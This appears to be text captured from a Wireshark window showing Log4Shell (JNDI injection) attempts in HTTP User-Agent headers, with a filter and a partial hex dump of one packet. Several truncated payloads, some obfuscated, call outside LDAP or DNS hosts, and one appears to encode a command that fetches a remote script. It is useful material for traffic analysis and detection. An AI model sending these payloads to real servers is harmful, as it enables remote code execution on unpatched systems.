 (http.user_agent contains "$") or (http.user_agent contains "==")
No. Time Source Destination Protocol Length User-Agent
444 3163.829852 45.137.21.9 198.71.247.91 HTTP 447 ${jndi:ldap://45.137.21
9994 72034.474815 161.35.155.230 198.71.247.91 HTTP 278 ${jndi:${lower:l}${lowe
9998 72034.647559 161.35.155.230 198.71.247.91 HTTP 289 ${jndi:${lower:l}${lowe
11149 80077.623532 128.199.15.215 198.71.247.91 HTTP 233 ${jndi:ldap://http80use
16071 97934.247752 45.155.205.233 198.71.247.91 HTTP 841 ${${::-j}${::-n}${::-d}$
30107 165861.581504 45.83.65.162 198.71.247.91 HTTP 350 ${jndi:dns://45.83.64.1/
30663 167974.490221 45.83.64.151 198.71.247.91 HTTP 350 ${jndi:dns://45.83.64.1/
31200 170337.992381 45.83.67.253 198.71.247.91 HTTP 350 ${jndi:dns://45.83.64.1/
39365 223307.671062 46.166.139.111 198.71.247.91 HTTP 187 ${jndi:ldap://193.3.19.1
Frame 444: 447 bytes on wire (3576 bits), 447 bytes captu
Ethernet II, Src: Cisco_be:db:66 (64:9e:f3:be:db:66), Dst
Internet Protocol Version 4, Src: 45.137.21.9, Dst: 198.7
Transmission Control Protocol, Src Port: 38790, Dst Port:
Hypertext Transfer Protocol
0000 00 16 3c f1 fd 6d 64 9e f3 be db 66 0
0010 01 b1 f3 43 00 00 38 06 8d ce 2d 89 1
0020 f7 5b 97 86 00 50 54 27 fb 2a 82 28 c
0030 01 f6 66 86 00 00 01 01 08 0a f9 29 2
0040 40 e1 50 4f 53 54 20 2f 20 48 54 54 5
0050 31 0d 0a 55 73 65 72 2d 41 67 65 6e 7
0060 7b 6a 6e 64 69 3a 6c 64 61 70 3a 2f 2
0070 31 33 37 2e 32 31 2e 39 3a 31 33 38 3
0080 73 69 63 2f 43 6f 6d 6d 61 6e 64 2f 4
0090 36 34 2f 64 32 64 6c 64 43 42 6f 64 4
00a0 69 38 76 4e 6a 49 75 4d 6a 45 77 4c 6
00b0 43 34 79 4e 54 41 76 62 47 67 75 63 3
00c0 32 68 74 62 32 51 67 4b 33 67 67 62 4
00d0 32 67 37 4c 69 39 73 61 43 35 7a 61 4
00e0 0d 0a 48 6f 73 74 3a 20 31 39 38 2e 3
00f0 34 37 2e 39 31 0d 0a 41 63 63 65 70 7
http.pcapng Packets: 45881 · Displayed: 9 (0.0%) Profile: Default